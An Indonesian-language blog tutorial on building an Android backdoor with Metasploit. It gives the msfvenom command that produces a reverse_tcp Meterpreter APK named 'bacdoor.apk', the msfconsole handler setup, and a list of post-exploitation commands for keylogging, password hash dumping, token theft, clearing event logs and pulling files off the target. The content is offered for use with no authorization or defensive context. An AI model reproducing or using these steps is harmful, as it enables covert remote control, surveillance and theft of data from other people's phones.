MEMBUAT MSFVENOM METASPLOIT

Metasploit sudah sangat populer karna bisa di gunakan lewat termux, kali-nethunter, Gnuroot dan lain-lain. Mulai dari hp android sampai kumputer. Buat kita pemula metasploit mungkin akan bingung bagaimana cara membuat payload nya. Untuk itu pada tutorial kali saya coba share cara membuat msfvenom payload untuk hp android

Bila ingin membuat payload ini pastikan sobat sudah menginstall metasploitnya tanpa eror, cara install nya bisa sobat search di google, karna sudah banyak yang share cara install nya.

Sedikit tips: bila gagal atau eror dalam menginstall metasploit maka cobalah install di github yang lain. Misal di githu A gagal atau eror saat penginstalan maka sobat coba lagi install di github B, bila di github B gagal dan eror juga maka coba lagi di github C, biasanya akan berhasil. Seperti itu tips dari saya, semoga bermanfaat.

Kita kembali untuk cara membuat payload metasploit android untuk satu jaringan. Saya anggap sobat sudah menginstal metasploit-pramework nya. Dan untuk langkah pertama siapkan IP punya sobat dulu. Cara melihat Ip kita sebagai berikut:

MELIHAT IP DI TERMUX

Di termux ketik:

ifconfig

Nanti akan muncul tampilan kurang lebih seperti gambar ini:

Contoh letak ip yang saya dapat di situ sudah saya lingkari warna merah, yaitu setelah> inet addr: 10.118.29.67

Note: kita masing2 punya IP yang berbeda, tidak sama jadi lihat sendiri di hp sobat

Setelah sobat mendapatkan IP nya lalu catat atau di ingat baik baik. Sekarang untuk langkah kedua:

MEMBUAT MSFVENOM

KETIK

- msfvenom -p android/meterpreter/reverse_tcp lhost=Ip_Kamu lport=8080 -o /sdcard/bacdoor.apk



Tunggu beberapa menit untuk proses pembuatan payload nya. Setelah beberapa menit dan selesai seperti gambar di bawah

Contoh Selesai:

Seharusnya payload nya sudah tersimpan di sdcard seperti ini:

Tahap dua sudah selesai, sekarang lanjut untuk tahap ketiga membuat remote msfconsole nya

MEMBUAT MSFCONSOLE

KETIK:

- msfconsole

- use exploit/multi/handler

- set payload android/meterpreter/reverse_tcp

- set lhost Ip_Kamu

- set lport 8080

- run

Hasil Gambar:

Untuk percobaan silahkan sobat install payload apk yang di buat tadi. Bila berhasil nanti tulisan di MSFCONSOLE akan berubah menjadi Meterpreter yang tanda nya sudah berhasil conect.

Untuk langkah selanjutnya setelah tulisan meterpreter sobat tinggal ketik help untuk melihat daftar perintah lengkap nya. Berikut beberapa daftar perintah dasar metasploit.

PERINTAH DASAR METASPLOIT

- help - help menu

- background - meletakan sesi saat ini untuk latar belakang

- bgkill - kills background meterpreter script

- bglist - memberikan daftar semua skrip yang berjalan di background

- bgrun - menjalankan script di background thread

- channel - menampilkan channel yang aktiv

- close - menutup channel yang aktiv

- exit - mengakhiri sessi meterpreter

- quit - mengakhiri sessi meterpreter

- interact - berinteraksi dengan channel

- irb - masuk ke Ruby scripting mode

- migrate - memindahkan proses aktif untuk PID yang ditunjuk

- adre - membaca data dari channel

- run - mengeksekusi meterpreter script yang sudah di setting

- use - memuat ekstensi meterpreter

- write - menulis data di channel Perintah File System

- cat - mambaca output dari isi file

- cd - mengganti direktory target

- del - menghapus file di target

- download - download file dari system target ke system si attacker

- edit - edit file

- getlwd - menampilkan local directory

- getwd - menampilkan directory yang bekerja di target

- lcd - mengganti local directory

- lpwd - menampilkan local directory

- ls - list files dalam directory

- mkdir - membuat directory di system tujuan

- pwd - menampilkan working directory

- rm - menghapus file

- rmdir - menghapus directory di system si tujuan

- upload - upload file dari si attacker system ke komputer tujuan Perintah Networking / jaringan

- ipconfig - menampilkan network interfaces dan informasinya termasuk IP addres dan lainnya

- portfwd - forwards port dari sistem si tujuan ke remote service route Perintah System

- clearav - membersihkan event logs di komputer tujuan

- drop_token - mendrop token yang dicuri execute - mengeksekusi perintah

- getpid - mengambil process ID (PID)

- getprivs - mengambil hak akses jika itu memungkinkan

- getuid - untuk mengambil userID di server yang sedang berjalan

- kill - mengakhiri process

- reboot - merestart komputer tujuan

- reg - berinteraksi dengan registry di komputer tujuan

- rev2self - memanggil Revert To Self () di komputer tujuan

- shell - membuka perintah shell di komputer tujuan

- shutdown - shuts down komputer tujuan

- steal_token - mencoba untuk mencuri tanda spesifik (PID) proses

- sysinfo - mendapat rincian tentang komputer tujuan seperti OS dan nama pengguna Perintah User Interface

- enumdesktops - daftar semua desktop yang dapat diakses

- getdesktop - mendapatkan dekstop saat meterpreter dijalankan

- idletime - untuk mengecek berapa lama sistem tujuan tidak dijalankan

- keyscan_dump - dumps dari isi keylogger

- keyscan_start - menjalankan keylogger

- keyscan_stop - menghentikan proses keylogging

- screenshot - mengambil gambar dari meterpreter yang dijalankan

- set_desktop - mengganti meterpreter desktop

- uictl - memungkinkan kontrol dari beberapa komponen user interface Perintah Password Dump

- hashdump - untuk dump password

- timestomp - untuk membuat atribut dari sebuah file

Nah itulah beberapa yang bisa saya share tentang metasploit di artikel ini, semoga bisa membantu fan Terima Kasih.

Share This :

comment 0 comments

more_vert